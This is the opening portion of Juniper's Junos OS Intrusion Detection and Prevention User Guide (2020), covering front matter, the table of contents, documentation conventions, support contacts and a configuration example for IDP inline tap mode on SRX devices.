

Junos[®] OS

Intrusion Detection and Prevention User Guide

Published
2020-09-24

Juniper Networks, Inc.
1133 Innovation Way
Sunnyvale, California 94089
USA
408-745-2000
www.juniper.net

Juniper Networks, the Juniper Networks logo, Juniper, and Junos are registered trademarks of Juniper Networks, Inc. in the United States and other countries. All other trademarks, service marks, registered marks, or registered service marks are the property of their respective owners.

Juniper Networks assumes no responsibility for any inaccuracies in this document. Juniper Networks reserves the right to change, modify, transfer, or otherwise revise this publication without notice.

Junos[®] OS Intrusion Detection and Prevention User Guide
Copyright © 2020 Juniper Networks, Inc. All rights reserved.

The information in this document is current as of the date on the title page.

YEAR 2000 NOTICE

Juniper Networks hardware and software products are Year 2000 compliant. Junos OS has no known time-related limitations through the year 2038. However, the NTP application is known to have some difficulty in the year 2036.

END USER LICENSE AGREEMENT

The Juniper Networks product that is the subject of this technical documentation consists of (or is intended for use with) Juniper Networks software. Use of such software is subject to the terms and conditions of the End User License Agreement ("EULA") posted at <https://support.juniper.net/support/eula/>. By downloading, installing or using such software, you agree to the terms and conditions of that EULA.

Table of Contents

About the Documentation | xxii

Documentation and Release Notes | xxii

Using the Examples in This Manual | xxii

Merging a Full Example | xxiii

Merging a Snippet | xxiv

Documentation Conventions | xxiv

Documentation Feedback | xxvii

Requesting Technical Support | xxvii

Self-Help Online Tools and Resources | xxviii

Creating a Service Request with JTAC | xxviii

1

Overview

Intrusion Detection and Prevention Overview | 30

Understanding Intrusion Detection and Prevention | 30

Understanding IDP Inline Tap Mode | 31

Example: Configuring IDP Inline Tap Mode | 32

2

Downloading and Updating the IDP Signature Database

IDP Signature Database Overview | 35

Understanding the IDP Signature Database | 35

Updating the IDP Signature Database Overview | 36

Downloading the Junos OS IDP Signature Package through an Explicit Proxy Server
Overview | 38

Example: Updating the Signature Database Automatically | 38

Updating the IDP Signature Database Manually Overview | 40

Example: Updating the IDP Signature Database Manually | 41

Example: Downloading and Installing the IDP Security Packages in Chassis Cluster Mode | 46

Downloading the Junos OS IDP Signature Package through an Explicit Proxy Server | 49

Understanding the IDP Signature Database Version | 52

Verifying the IDP Signature Database Version | 53

IDP Basic Configuration | 54

Download and Install IDP Licenses | 55

Checking Your Connection to the Update Server | 55

Download IDP Signature Package | 55

Install IDP Signature Package | 56

Download and install IDP Policy Templates | 57

Applying the Recommended IDP Policy | 58

Deactivate the Commit Script File | 59

Enabling IDP in a Security Policy | 60

IDP Signature Language Enhancements | 62

Understanding Signature Language Constructs | 62

3

Configuring IDP Policies

IDP Policies | 71

IDP Policies Overview | 71

Understanding IDP Policy Support for Unified Policies | 74

Understanding Multiple IDP Policies for Unified Policies | 74

Benefits of Multiple IDP Policies and Default IDP Policy Configuration for Unified Policies | 75

IDP Policy Selection for Unified Policies | 75

IDP Policy Selection with a Single IDP Policy | 75

IDP Policy Selection with Multiple IDP Policies | 77

Example: Configuring Multiple IDP Policies and a Default IDP Policy for Unified Security Policies | 78

Example: Enabling IDP in a Traditional Security Policy | 83

Verifying the IDP Policy Compilation and Load Status | 88

Predefined IDP Policy Templates | 92

Understanding Predefined IDP Policy Templates | 92

Downloading and Using Predefined IDP Policy Templates (CLI Procedure) | 94

IDP Policy Rules and IDP Rule Bases | 96

Understanding IDP Policy Rule Bases | 97

Understanding IDP Policy Rules | 97

Understanding IDP Rule Match Conditions | 98

Understanding IDP Rule Objects | 98

Understanding IDP Rule Actions | 102

Understanding IDP Rule IP Actions | 104

Understanding IDP Rule Notifications | 106

Example: Inserting a Rule in the IDP Rulebase | 106

Example: Deactivating and Activating Rules in an IDP Rulebase | 107

Understanding IDP Application-Level DDoS Rulebases | 108

Understanding IDP IPS Rulebases | 109

Example: Defining Rules for an IDP IPS RuleBase | 110

Understanding IDP Exempt Rulebases | 114

Example: Defining Rules for an IDP Exempt Rulebase | 115

Understanding IDP Terminal Rules | 118

Example: Setting Terminal Rules in Rulebases | 119

Understanding DSCP Rules in IDP Policies | 122

Example: Configuring DSCP Rules in an IDP Policy | 123

Attack Objects and Object Groups for IDP Policies | 127

Understanding Our Approach to Addressing Known and Unknown Vulnerabilities | 128

Known Vulnerabilities | 128

Unknown Vulnerabilities | 129

Testing a Custom Attack Object | 130

Creating a Signature Attack Object | 130

Understanding Predefined IDP Attack Objects and Object Groups | 144

Predefined Attack Objects | 144

Predefined Attack Object Groups | 144

Understanding Custom Attack Objects | 145

Attack Name | 146

Severity | 146

Service and Application Bindings | 146

Protocol and Port Bindings | 147

Time Bindings	149
Attack Properties (Signature Attacks)	150
Attack Properties (Protocol Anomaly Attacks)	156
Attack Properties (Compound or Chain Attacks)	157
Creating a Compound Attack Object	160
Modifying Custom Attack Objects Due to Changes Introduced in Signature Update	162
Reference: Removed Contexts	162
Example: Replacing the Context for Patterns Appearing in HTML Text	163
Example: Replacing the Contexts for Patterns Appearing in URLs	164
Example: Configuring Compound or Chain Attacks	166
Example: Configuring Attack Groups with Dynamic Attack Groups and Custom Attack Groups	173
Custom Attack Object DFA Expressions	182
Example: Using Pattern Negation	184
Example: Matching File Extensions	185
Example: Apache Tomcat Denial-of-Service Attacks	185
Listing IDP Test Conditions for a Specific Protocol	187
Understanding IDP Protocol Decoders	188
Example: UNIX CDE/dtlogin Vulnerability	188
Example: Detecting a Worm	190
Example: Compound Signature to Detect Exploitation of an HTTP Vulnerability	192
Example: Using Time Binding Parameters to Detect a Brute Force Attack	194
Reference: Custom Attack Object Protocol Numbers	195
Reference: Nonprintable and Printable ASCII Characters	202
Example: Configuring IDP Protocol Decoders	215
Understanding Multiple IDP Detector Support	217
Understanding Content Decompression	217
Example: Configuring IDP Content Decompression	218
Understanding IDP Signature-Based Attacks	220
Example: Configuring IDP Signature-Based Attacks	222
Understanding IDP Protocol Anomaly-Based Attacks	225
Example: Configuring IDP Protocol Anomaly-Based Attacks	226
IDP Policy Configuration Overview	229
IPv6 Covert Channels Overview	230

Applications and Application Sets for IDP Policies | 231

Understanding IDP Application Sets | 231

Example: Configuring IDP Applications Sets | 232

Example: Configuring IDP Applications and Services | 235

Understanding Custom Attacks Objects Service Contexts**Understanding IDP Custom Attack Objects Service Contexts | 240****Network Protocol Contexts | 244**

Service Contexts: BGP | 245

Service Contexts: DHCP | 247

Service Contexts: DNS | 248

Service Contexts: IKE | 255

Service Contexts: Modbus | 255

Service Contexts: MSRPC | 257

Service Contexts: NetBIOS | 260

Service Contexts: NTP | 262

Service Contexts: SNMP | 263

Database Contexts | 266

Service Contexts: MS-SQL | 266

Service Contexts: MYSQL | 271

Web Protocol Contexts | 274

Service Contexts: HTTP | 274

Service Contexts: SSL | 291

Email Contexts | 298

Service Contexts: IMAP | 298

Service Contexts: PoP3 | 305

Service Contexts: SMTP | 311

Remote Access Contexts | 318

Service Contexts: SSH | 319

Service Contexts: Telnet | 319

Service Contexts: VNC | 320

Identity and Access Contexts | 322

Service Contexts: LDAP | 322

Service Contexts: Radius | 332

File Transfer Contexts | 338

Service Contexts: FTP | 338

Service Contexts: NFS | 346

Service Contexts: SMB | 347

Service Contexts: TFTP | 361

Voice-over-IP Contexts | 362

Service Contexts: H225 | 362

Service Contexts: MGCP | 365

Service Contexts: SIP | 366

Legacy Contexts | 371

Service Contexts: AIM | 372

Service Contexts: Finger | 375

Service Contexts: Gnutella | 376

Service Contexts: Gopher | 377

Service Contexts: IEC | 377

Service Contexts: IRC | 378

Service Contexts: LPR | 381

Service Contexts: MSN | 381

Service Contexts: NNTP | 383

Service Contexts: REXEC | 385

Service Contexts: RLOGIN | 386

Service Contexts: RSH | 386

Service Contexts: RUSERS | 387

Service Contexts: TNS | 388

Service Contexts: YMSG | 391

Configuring IDP Features**IDP Application Identification | 398**

Understanding IDP Application Identification | 398

Understanding IDP Service and Application Bindings by Attack Objects | 400

- Understanding IDP Application Identification for Nested Applications | 402
- Example: Configuring IDP Policies for Application Identification | 402
- Understanding Memory Limit Settings for IDP Application Identification | 404
- Example: Setting Memory Limits for IDP Application Identification Services | 405
- Verifying IDP Counters for Application Identification Processes | 406

Class of Service Action in an IDP Policy | 408

- IDP Class of Service Action Overview | 408
- Forwarding Classes Overview | 410
 - Forwarding Class Queue Assignments | 411
 - Forwarding Policy Options | 412
- Rewrite Rules Overview | 412
- Example: Configuring and Applying Rewrite Rules on a Security Device | 413
- Example: Applying the CoS Action in an IDP Policy | 418

IDP SSL Inspection | 426

- IDP SSL Overview | 427
- Supported IDP SSL Ciphers | 427
- Understanding IDP Internet Key Exchange | 429
- IDP Cryptographic Key Handling Overview | 429
- Understanding IDP SSL Server Key Management and Policy Configuration | 430
- Configuring an IDP SSL Inspection (CLI Procedure) | 430
- Adding IDP SSL Keys and Associated Servers | 431
- Deleting IDP SSL Keys and Associated Servers | 432
- Displaying IDP SSL Keys and Associated Servers | 432
- Example: Configuring IDP When SSL Proxy Is Enabled | 433

TAP Mode for IDP | 435

- Understanding TAP Mode Support for IDP | 435
- Example: Configuring IDP Policy in TAP mode | 436

IDP Utility for PCAP | 440

- Understanding Packet Capture | 441
- Example: Configuring packet capture feeder in inet mode | 443
- Example: Configuring packet capture feeder in transparent mode | 448

Monitoring IDP

IDP Event Logging | 457

Understanding IDP Logging | 457

Understanding IDP Log Suppression Attributes | 458

Example: Configuring IDP Log Suppression Attributes | 459

Understanding IDP Log Information Usage on the IC Series UAC Appliance | 460

Message Filtering to the IC Series UAC Appliance | 460

Configuring IC Series UAC Appliance Logging | 461

IDP Alarms and Auditing | 461

IDP Sensor Configuration | 462

Understanding IDP Sensor Configuration Settings | 462

IDP Protection Modes | 468

Example: Improving Logging and Traffic Analysis with IDP Sensor Configuration Options | 469

IDP Intelligent Inspection | 476

Benefits of IDP Inspection Tuning | 477

Security Mechanisms for Tuning IDP Intelligent Inspection | 477

CPU Utilization | 478

Memory Utilization | 478

Limitation | 479

Example: Configuring IDP Intelligent Inspection | 479

IDP Security Packet Capture | 487

Understanding Security Packet Capture | 487

Example: Configuring Security Packet Capture | 488

Example: Configuring Packet Capture for Datapath Debugging | 493

IDP Performance and Capacity Tuning | 497

Performance and Capacity Tuning for IDP Overview | 498

Configuring Session Capacity for IDP (CLI Procedure) | 498

Migrating from IDP Series or ISG Series Devices to SRX Series Devices

Introduction to IDP Migration | 501

IDP Series Appliances to SRX Series Devices Migration Overview | 501

Introduction | 501

Multimethod Detection | 502

Logging | 502

Sensor Configuration Settings | 502

Key Points to Consider | 503

Understanding Intrusion Prevention System | 503

Overview | 504

IPS Architecture | 504

IPS with Chassis Clustering Limitations | 504

Understanding the Intrusion Prevention System Deployment Modes | 505

Integrated Mode | 505

Inline-Tap Mode | 505

Sniffer Mode | 506

Getting Started with IPS | 507

Understanding IDP Migration | 508

Initial Configuration Overview | 508

Basic Configurations | 508

Initial Configuration Assumptions | 509

IPS Configuration (CLI) | 510

Configuring Interfaces | 510

Configuring Security Zones | 511

Configuring IPS Security Policy | 513

Configuring Firewall Security Policy | 516

IPS Logging | 517

Understanding IDP Signature Database for Migration | 519

Understanding the IPS Signature Database | 519

Managing the IPS Signature Database (CLI) | 521

Managing the IPS Signature Database (Security Director) | 526

Example: Updating the IPS Signature Database Manually | 530

Configuration Statements

`ack-number` | 546

`action (Security Rulebase IPS)` | 547

`action-profile` | 549

`active-policy` | 551

`age-of-attack` | 552

`allow-icmp-without-flow` | 553

`anomaly` | 554

`application (Security Custom Attack)` | 555

`application (Security IDP)` | 556

`application-identification` | 557

`application-services (Security Forwarding Process)` | 558

`application-services (Security Policies)` | 560

`attack-type (Security Anomaly)` | 562

`attack-type (Security Chain)` | 563

`attack-type (Security IDP)` | 565

`attack-type (Security Signature)` | 573

`attacks (Security Exempt Rulebase)` | 580

`attacks (Security IPS Rulebase)` | 581

`automatic (Security)` | 582

`category (Security Dynamic Attack Group)` | 583

`chain` | 584

`checksum-validate` | 586

`classifiers (CoS)` | 587

code | 588

code-points (CoS) | 589

context (Security Custom Attack) | 590

count (Security Custom Attack) | 591

custom-attack | 592

custom-attack-group | 601

custom-attack-groups (Security IDP) | 602

custom-attacks | 603

cvss-score | 604

data-length | 605

datapath-debug | 606

default-policy | 608

description (Security IDP Policy) | 609

destination (Security IP Headers Attack) | 610

destination-address (Security IDP Policy) | 611

destination-except | 612

destination-option | 613

destination-port (Security Signature Attack) | 614

detector | 615

direction (Security Custom Attack) | 616

direction (Security Dynamic Attack Group) | 617

download-timeout | 618

dynamic-attack-group | 619

dynamic-attack-groups (Security IDP) | 621

enable | 622

[enable-all-qmodules | 623](#)

[enable-packet-pool | 623](#)

[expression | 624](#)

[extension-header | 625](#)

[false-positives | 626](#)

[file-type | 627](#)

[filters | 628](#)

[flow \(Security IDP\) | 630](#)

[forwarding-classes \(CoS\) | 635](#)

[forwarding-process | 638](#)

[from-zone \(Security IDP Policy\) | 640](#)

[global \(Security IDP\) | 641](#)

[group-members | 642](#)

[header-length | 643](#)

[header-type | 644](#)

[high-availability \(Security IDP\) | 645](#)

[home-address | 646](#)

[host \(Security IDP Sensor Configuration\) | 647](#)

[icmp \(Security IDP Custom Attack\) | 648](#)

[icmp \(Security IDP Signature Attack\) | 649](#)

[icmpv6 \(Security IDP\) | 650](#)

[icmpv6 \(Security IDP Custom Attack\) | 651](#)

[identification \(Security ICMP Headers\) | 652](#)

[idp \(Application Services\) | 653](#)

[idp \(Security Alarms\) | 653](#)

idp (Security) | 654

idp-policy (Security) | 670

idp-policy (Application Services) | 673

ignore-memory-overflow | 674

ignore-reassembly-memory-overflow | no-ignore-reassembly-memory-overflow | 675

ignore-reassembly-overflow | 676

install | 677

interfaces (CoS) | 678

interval (Security IDP) | 680

ip (Security IDP Custom Attack) | 681

ip-action (Security IDP Rulebase IPS) | 682

ips | 684

ipv4 (Security IDP Signature Attack) | 687

log (Security IDP Sensor Configuration) | 691

log-attacks | 692

loss-priority (CoS Rewrite Rules) | 693

match (Security IDP Policy) | 694

max-packet-memory-ratio | 695

max-reass-packet-memory-ratio | 696

max-sessions (Security Packet Log) | 697

max-tcp-session-packet-memory | 698

max-time-report | 699

max-udp-session-packet-memory | 700

maximize-idp-sessions | 701

member (Security IDP) | 702

mss (Security IDP) | 703

negate | 704

nested-application (Security IDP) | 705

no-recommended | 706

notification | 707

option (Security IDP) | 708

option-type | 709

optional-parameters | 710

order (Security IDP) | 711

packet-log (Security IDP Policy) | 712

packet-log (Security IDP Sensor Configuration) | 713

pattern (Security IDP) | 714

pattern-pcre (Security IDP) | 715

performance | 716

permit (Security Policies) | 717

policy-lookup-cache | 719

policies | 720

post-attack | 731

post-attack-timeout | 732

potential-violation | 733

pre-attack | 736

pre-filter-shellcode | 737

predefined-attack-groups | 738

predefined-attacks | 739

products | 740

protocol (Security IDP Signature Attack) | 741

protocol-binding | 749

protocol-name | 750

re-assembler | 751

recommended | 752

recommended-action | 753

regex | 754

reserved (Security IDP Custom Attack) | 755

reset (Security IDP) | 756

rewrite-rules (CoS Interfaces) | 757

routing-header | 758

rpc | 759

rule (Security Exempt Rulebase) | 760

rule (Security IPS Rulebase) | 761

rulebase-exempt | 763

rulebase-ips | 765

scope (Security IDP Chain Attack) | 767

scope (Security IDP Custom Attack) | 768

security-intelligence | 769

security-package | 770

sensor-configuration | 772

sequence-number (Security IDP ICMP Headers) | 775

sequence-number (Security IDP TCP Headers) | 776

service (Security IDP Anomaly Attack) | 777

service (Security IDP Dynamic Attack Group) | 778

severity (Security IDP Custom Attack) | 779

severity (Security IDP Dynamic Attack Group) | 780

severity (Security IDP IPS Rulebase) | 781

shellcode | 782

signature (Security IDP) | 783

source-address (Security IDP) | 791

source-address (Security IDP Policy) | 792

source-address (Security IDP Sensor Configuration) | 793

source-except | 794

source-port (Security IDP) | 795

ssl-inspection | 796

start-log | 798

start-time (Security IDP) | 799

suppression | 800

tcp (Security IDP Protocol Binding) | 802

tcp (Security IDP Signature Attack) | 803

tcp-flags | 805

terminal | 806

test (Security IDP) | 807

then (Security IDP Policy) | 808

then (Security Policies) | 810

time-binding | 813

total-memory | 814

to-zone (Security IDP Policy) | 815

traceoptions (Security Datapath Debug) | 816

traceoptions (Security IDP) | 818

tunable-name | 820

tunable-value | 821

type (Security IDP Dynamic Attack Group) | 822

type (Security IDP ICMP Headers) | 823

udp (Security IDP Protocol Binding) | 824

udp (Security IDP Signature Attack) | 825

urgent-pointer | 826

url (Security IDP) | 827

vendor | 828

vulnerability-type | 829

weight (Security) | 830

window-scale | 831

window-size | 832

Operational Commands

clear security datapath-debug counters | 836

clear security idp | 837

clear security idp attack table | 839

clear security idp counters application-identification | 840

clear security idp counters dfa | 841

clear security idp counters flow | 842

clear security idp counters http-decoder | 843

clear security idp counters ips | 844

clear security idp counters log | 845

clear security idp counters packet | 846

clear security idp counters policy-manager | 847

clear security idp counters tcp-reassembler | 848

clear security idp ssl-inspection session-id-cache | 849

request security datapath-debug capture start | 850

request security idp security-package download | 851

request security idp security-package install | 854

request security idp security-package offline-download | 856

request security idp ssl-inspection key add | 857

request security idp ssl-inspection key delete | 860

request security idp storage-cleanup | 862

show class-of-service forwarding-class | 863

show class-of-service rewrite-rule | 865

show security flow session idp family | 868

show security flow session idp summary | 870

show security idp active-policy | 872

show security idp attack attack-list | 874

show security idp attack attack-list policy | 876

show security idp attack deprecated-list | 883

show security idp attacks deprecated-attacks policy policy_name | 884

show security idp attack detail | 885

show security idp attack group-list | 889

show security idp attack table | 891

show security idp attack description | 893

show security idp counters application-identification | 895

show security idp counters dfa | 901

`show security idp counters flow` | 904

`show security idp counters http-decoder` | 916

`show security idp counters ips` | 919

`show security idp counters log` | 926

`show security idp counters packet` | 933

`show security idp counters packet-log` | 940

`show security idp counters policy-manager` | 943

`show security idp counters tcp-reassembler` | 945

`show security idp logical-system policy-association` | 951

`show security idp memory` | 953

`show security idp policies` | 955

`show security idp policy-commit-status` | 957

`show security idp policy-commit-status clear` | 959

`show security idp policy-templates-list` | 960

`show security idp predefined-attacks` | 961

`show security idp security-package-version` | 963

`show security idp ssl-inspection key` | 965

`show security idp ssl-inspection session-id-cache` | 967

`show security idp status` | 969

`show security idp status detail` | 972

About the Documentation

IN THIS SECTION

- Documentation and Release Notes | xxii
- Using the Examples in This Manual | xxii
- Documentation Conventions | xxiv
- Documentation Feedback | xxvii
- Requesting Technical Support | xxvii

Use this guide to configure and operate Intrusion Prevention System (IPS) in Junos OS on the security devices to monitor the events occurring in your network, and selectively enforce various attack detection and prevention techniques on the network traffic passing through the SRX Series device.

Documentation and Release Notes

To obtain the most current version of all Juniper Networks® technical documentation, see the product documentation page on the Juniper Networks website at <https://www.juniper.net/documentation/>.

If the information in the latest release notes differs from the information in the documentation, follow the product Release Notes.

Juniper Networks Books publishes books by Juniper Networks engineers and subject matter experts. These books go beyond the technical documentation to explore the nuances of network architecture, deployment, and administration. The current list can be viewed at <https://www.juniper.net/books>.

Using the Examples in This Manual

If you want to use the examples in this manual, you can use the **load merge** or the **load merge relative** command. These commands cause the software to merge the incoming configuration into the current candidate configuration. The example does not become active until you commit the candidate configuration.

If the example configuration contains the top level of the hierarchy (or multiple hierarchies), the example is a *full example*. In this case, use the **load merge** command.

If the example configuration does not start at the top level of the hierarchy, the example is a *snippet*. In this case, use the **load merge relative** command. These procedures are described in the following sections.

Merging a Full Example

To merge a full example, follow these steps:

1. From the HTML or PDF version of the manual, copy a configuration example into a text file, save the file with a name, and copy the file to a directory on your routing platform.

For example, copy the following configuration to a file and name the file **ex-script.conf**. Copy the **ex-script.conf** file to the **/var/tmp** directory on your routing platform.

```
system {
  scripts {
    commit {
      file ex-script.xsl;
    }
  }
}
interfaces {
  fxp0 {
    disable;
    unit 0 {
      family inet {
        address 10.0.0.1/24;
      }
    }
  }
}
```

2. Merge the contents of the file into your routing platform configuration by issuing the **load merge** configuration mode command:

```
[edit]
user@host# load merge /var/tmp/ex-script.conf
load complete
```

Merging a Snippet

To merge a snippet, follow these steps:

1. From the HTML or PDF version of the manual, copy a configuration snippet into a text file, save the file with a name, and copy the file to a directory on your routing platform.

For example, copy the following snippet to a file and name the file **ex-script-snippet.conf**. Copy the **ex-script-snippet.conf** file to the **/var/tmp** directory on your routing platform.

```
commit {  
    file ex-script-snippet.xml; }
```

2. Move to the hierarchy level that is relevant for this snippet by issuing the following configuration mode command:

```
[edit]  
user@host# edit system scripts  
[edit system scripts]
```

3. Merge the contents of the file into your routing platform configuration by issuing the **load merge relative** configuration mode command:

```
[edit system scripts]  
user@host# load merge relative /var/tmp/ex-script-snippet.conf  
load complete
```

For more information about the **load** command, see [CLI Explorer](#).

Documentation Conventions

[Table 1 on page xxv](#) defines notice icons used in this guide.

Table 1: Notice Icons





Icon	Meaning	Description
	Informational note	Indicates important features or instructions.
	Caution	Indicates a situation that might result in loss of data or hardware damage.
	Warning	Alerts you to the risk of personal injury or death.
	Laser warning	Alerts you to the risk of personal injury from a laser.
	Tip	Indicates helpful information.
	Best practice	Alerts you to a recommended use or implementation.

Table 2 on page xxv defines the text and syntax conventions used in this guide.

Table 2: Text and Syntax Conventions

Convention	Description	Examples
Bold text like this	Represents text that you type.	To enter configuration mode, type the configure command: user@host> configure
Fixed-width text like this	Represents output that appears on the terminal screen.	user@host> show chassis alarms No alarms currently active
<i>Italic text like this</i>	<ul style="list-style-type: none"> Introduces or emphasizes important new terms. Identifies guide names. Identifies RFC and Internet draft titles. 	<ul style="list-style-type: none"> A policy <i>term</i> is a named structure that defines match conditions and actions. <i>Junos OS CLI User Guide</i> RFC 1997, <i>BGP Communities Attribute</i>

Table 2: Text and Syntax Conventions (*continued*)

Convention	Description	Examples
<i>Italic text like this</i>	Represents variables (options for which you substitute a value) in commands or configuration statements.	Configure the machine's domain name: [edit] root@# set system domain-name <i>domain-name</i>
Text like this	Represents names of configuration statements, commands, files, and directories; configuration hierarchy levels; or labels on routing platform components.	<ul style="list-style-type: none">• To configure a stub area, include the stub statement at the [edit protocols ospf area area-id] hierarchy level.• The console port is labeled CONSOLE.
< > (angle brackets)	Encloses optional keywords or variables.	stub <default-metric <i>metric</i>>;
(pipe symbol)	Indicates a choice between the mutually exclusive keywords or variables on either side of the symbol. The set of choices is often enclosed in parentheses for clarity.	broadcast multicast (<i>string1</i> <i>string2</i> <i>string3</i>)
# (pound sign)	Indicates a comment specified on the same line as the configuration statement to which it applies.	rsvp { # Required for dynamic MPLS only
[] (square brackets)	Encloses a variable for which you can substitute one or more values.	community name members [<i>community-ids</i>]
Indentation and braces ({ })	Identifies a level in the configuration hierarchy.	[edit] routing-options { static { route default { nexthop <i>address</i> ; retain; } } }
;(semicolon)	Identifies a leaf statement at a configuration hierarchy level.	
GUI Conventions		


Table 2: Text and Syntax Conventions (*continued*)

Convention	Description	Examples
Bold text like this	Represents graphical user interface (GUI) items you click or select.	<ul style="list-style-type: none"> In the Logical Interfaces box, select All Interfaces. To cancel the configuration, click Cancel.
> (bold right angle bracket)	Separates levels in a hierarchy of menu selections.	In the configuration editor hierarchy, select Protocols>Ospf .

Documentation Feedback

We encourage you to provide feedback so that we can improve our documentation. You can use either of the following methods:

- Online feedback system—Click TechLibrary Feedback, on the lower right of any page on the [Juniper Networks TechLibrary](#) site, and do one of the following:



- Click the thumbs-up icon if the information on the page was helpful to you.
- Click the thumbs-down icon if the information on the page was not helpful to you or if you have suggestions for improvement, and use the pop-up form to provide feedback.
- E-mail—Send your comments to techpubs-comments@juniper.net. Include the document or topic name, URL or page number, and software version (if applicable).

Requesting Technical Support

Technical product support is available through the Juniper Networks Technical Assistance Center (JTAC). If you are a customer with an active Juniper Care or Partner Support Services support contract, or are

covered under warranty, and need post-sales technical support, you can access our tools and resources online or open a case with JTAC.

- JTAC policies—For a complete understanding of our JTAC procedures and policies, review the *JTAC User Guide* located at <https://www.juniper.net/us/en/local/pdf/resource-guides/7100059-en.pdf>.
- Product warranties—For product warranty information, visit <https://www.juniper.net/support/warranty/>.
- JTAC hours of operation—The JTAC centers have resources available 24 hours a day, 7 days a week, 365 days a year.

Self-Help Online Tools and Resources

For quick and easy problem resolution, Juniper Networks has designed an online self-service portal called the Customer Support Center (CSC) that provides you with the following features:

- Find CSC offerings: <https://www.juniper.net/customers/support/>
- Search for known bugs: <https://prsearch.juniper.net/>
- Find product documentation: <https://www.juniper.net/documentation/>
- Find solutions and answer questions using our Knowledge Base: <https://kb.juniper.net/>
- Download the latest versions of software and review release notes: <https://www.juniper.net/customers/csc/software/>
- Search technical bulletins for relevant hardware and software notifications: <https://kb.juniper.net/InfoCenter/>
- Join and participate in the Juniper Networks Community Forum: <https://www.juniper.net/company/communities/>
- Create a service request online: <https://myjuniper.juniper.net>

To verify service entitlement by product serial number, use our Serial Number Entitlement (SNE) Tool: <https://entitlementsearch.juniper.net/entitlementsearch/>

Creating a Service Request with JTAC

You can create a service request with JTAC on the Web or by telephone.

- Visit <https://myjuniper.juniper.net>.
- Call 1-888-314-JTAC (1-888-314-5822 toll-free in the USA, Canada, and Mexico).

For international or direct-dial options in countries without toll-free numbers, see <https://support.juniper.net/support/requesting-support/>.

1

CHAPTER

Overview

Intrusion Detection and Prevention Overview | 30

Intrusion Detection and Prevention Overview

IN THIS SECTION

- [Understanding Intrusion Detection and Prevention | 30](#)
- [Understanding IDP Inline Tap Mode | 31](#)
- [Example: Configuring IDP Inline Tap Mode | 32](#)

Intrusion detection is the process of monitoring the events occurring in your network and analyzing them for signs of possible incidents, violations, or imminent threats to your security policies. Intrusion prevention is the process of performing intrusion detection and then stopping the detected incidents. These security measures are available as intrusion detection systems (IDS) and intrusion prevention systems (IPS), which become part of your network to detect and stop potential incidents.

For more information, see the following topics:

Understanding Intrusion Detection and Prevention

An [Intrusion Detection and Prevention \(IDP\)](#) policy lets you selectively enforce various attack detection and prevention techniques on the network traffic passing through your security device. Security devices offer the same set of IDP signatures that are available on Juniper Networks IDP Series Intrusion Detection and Prevention Appliances to secure networks against attacks. The basic IDP configuration involves the following tasks:

- Download and install the IDP license.
- Download and install the signature database—You must download and install the IDP signature database. The signature databases are available as a security package on the Juniper Networks website. This database includes attack object and attack object groups that you can use in IDP policies to match traffic against known attacks.
- Configure recommended policy as the IDP policy—Juniper Networks provides predefined policy templates to use as a starting point for creating your own policies. Each template is a set of rules of a specific rulebase type that you can copy and then update according to your requirements.

To get started, we recommend you use the predefined policy named “Recommended”.

- Enable a security policy for IDP inspection—For transit traffic to pass through IDP inspection, you configure a security policy and enable IDP application services on all traffic that you want to inspect.

SRX5400, SR5600, and SRX5800 devices can be deployed in inline tap mode.

NOTE: Starting in Junos OS Release 15.1X49-D10 and Junos OS Release 17.3R1, inline tap mode is not supported.

Understanding IDP Inline Tap Mode

NOTE: Starting in Junos OS Release 15.1X49-D10 and Junos OS Release 17.3R1, IDP inline tap mode is not supported on SRX Series devices. Also, SRX series devices with SPC5K-SPC3 cards do not support inline tap mode. When you configure inline tap mode, the following message is displayed along with the existing warning.

IDP inline tap mode configuration must not be enabled for SPC3.

The main purpose of inline tap mode is to provide best case deep inspection analysis of traffic while maintaining over all performance and stability of the device. The inline tap feature provides passive, inline detection of application layer threats for traffic matching security policies which have the IDP application service enabled. When a device is in inline tap mode, packets pass through firewall inspection and are also copied to the independent IDP module. This allows the packets to get to the next service module without waiting for IDP processing results. By doing this, when the traffic input is beyond the IDP throughput limit, the device can still sustain processing as long as it does not go beyond the modules limits, such as with the firewall. If the IDP process fails, all other features of the device will continue to function normally. Once the IDP process recovers, it will resume processing packets for inspection. Since inline tap mode puts IDP in a passive mode for monitoring, preventative actions such as session close, drop, and mark diffserv are deferred. The action drop packet is ignored.

Inline tap mode can only be configured if the forwarding process mode is set to maximize IDP sessions, which ensures stability and resiliency for firewall services. You also do not need a separate tap or span port to use inline tap mode.

NOTE: You must restart the device when switching to inline tap mode or back to regular mode.

Example: Configuring IDP Inline Tap Mode

This example shows how to configure a device for inline tap mode.

Requirements

Before you begin, review the inline tap mode feature. See [“Understanding IDP Inline Tap Mode” on page 31](#).

NOTE: Starting in Junos OS Release 15.1X49-D10 and Junos OS Release 17.3R1, IDP inline tap mode is not supported on SRX Series devices.

Overview

The inline tap mode feature provides passive, inline detection of Application Layer threats for traffic matching security policies that have the IDP application service enabled.

NOTE: IDP inline tap mode does not require a separate tap or span port.

Configuration

Step-by-Step Procedure

To configure a device for inline tap mode:

1. Set inline tap mode.

```
[edit]
user@host# set security forwarding-process application-services maximize-idp-sessions inline-tap
```

2. If you are done configuring the device, commit the configuration.

```
[edit]
user@host# commit
```

3. Restart the system from operational mode.

```
user@host> request system reboot
```

NOTE: When switching to inline tap mode or back to regular mode, you must restart the device.

4. If you want to switch the device back to regular mode, delete inline tap mode configuration.

```
[edit security]
user@host# delete forwarding-process application-services maximize-idp-sessions inline-tap
```

Verification

To verify that inline tap mode is enabled, enter the **show security idp status** command. The line item for the forwarding process mode shows “**Forwarding process mode: maximizing sessions (Inline-tap)**”.

Release History Table

Release	Description
15.1X49-D10	Starting in Junos OS Release 15.1X49-D10 and Junos OS Release 17.3R1, inline tap mode is not supported.
15.1X49-D10	Starting in Junos OS Release 15.1X49-D10 and Junos OS Release 17.3R1, IDP inline tap mode is not supported on SRX Series devices. Also, SRX series devices with SPC5K-SPC3 cards do not support inline tap mode. When you configure inline tap mode, the following message is displayed along with the existing warning.
15.1X49-D10	Starting in Junos OS Release 15.1X49-D10 and Junos OS Release 17.3R1, IDP inline tap mode is not supported on SRX Series devices.

RELATED DOCUMENTATION

| [IDP Policies Overview](#) .

2

CHAPTER

Downloading and Updating the IDP Signature Database

IDP Signature Database Overview | 35

IDP Basic Configuration | 54

IDP Signature Language Enhancements | 62

IDP Signature Database Overview

IN THIS SECTION

- [Understanding the IDP Signature Database | 35](#)
- [Updating the IDP Signature Database Overview | 36](#)
- [Downloading the Junos OS IDP Signature Package through an Explicit Proxy Server Overview | 38](#)
